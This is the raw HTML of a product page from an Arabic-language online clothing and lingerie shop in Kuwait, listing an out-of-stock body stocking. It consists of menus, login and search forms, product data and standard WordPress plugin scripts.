						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fe50f5d429" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC-166/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">بدي ستوكنج</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</span></span>
													<p class="stock out-of-stock wd-style-default">غير متوفر في المخزون</p>
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/" data-id="49364" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/" data-key="c16627d41d" data-product-id="49364" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0634\u0628\u0643","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0628\u062f\u064a \u0633\u062a\u0648\u0643\u0646\u062c","@id":"https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/#product","name":"\u0628\u062f\u064a \u0633\u062a\u0648\u0643\u0646\u062c","url":"https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/","description":"","sku":"bs069-----------------","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.90","priceCurrency":"KWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/","seller":{"@type":"Organization","name":"Bee Stylish - \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","url":"https://be-stylish.net"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
